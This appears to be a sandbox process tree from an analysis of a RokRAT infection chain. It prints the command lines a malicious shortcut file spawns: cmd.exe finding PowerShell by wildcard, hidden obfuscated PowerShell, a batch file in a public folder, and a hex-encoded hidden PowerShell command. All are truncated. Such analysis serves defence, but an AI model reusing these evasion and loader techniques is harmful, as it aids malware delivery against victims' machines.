 Process Tree
cmd.exe 2716 /c start /wait "" "C:\Users\Raymond\AppData\Local\Temp\b95cfde957c390a37371c6b36c2a2b0d986e2d9576e4fcb764e6e3452d307e23.lnk"
cmd.exe 3084 /k for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od') do call %a -windowstyle hidden "$c5152505154 = Get-Location; if($c5152505154 -Match 'System32' -or $ ...(truncated)
cmd.exe 3160 C:\Windows\system32\cmd.exe /c dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od
powershell.exe 3208 -windowstyle hidden "$c5152505154 = Get-Location; if($c5152505154 -Match 'System32' -or $c5152505154 -Match 'Program Files') {$c5152505154 = 'C:\Users\Raymond\AppData\Local\Temp'}; $k5653505154 = Get- ...(truncated)
cmd.exe 3356 C:\Windows\system32\cmd.exe /c ""C:\Users\Public\90823.bat""
cmd.exe 3520 c:\\Windows\\SysWOW64\\cmd.exe /c powershell -windowstyle hidden -command "$oracle ="$slardar="""5B4E65742E53657276696365506F696E744D616E616765725D3A3A536563757269747950726F746F636F6C3D5B456E
(truncated)
powershell.exe 3588 RokRAT powershell -windowstyle hidden -command "$oracle
="$slardar="""5B4E65742E53657276696365506F696E744D616E616765725D3A3A536563757269747950726F746F636F6C3D5B456E756D5D3A3A546F4F626A656374285B4E65742E5365 ...(truncated)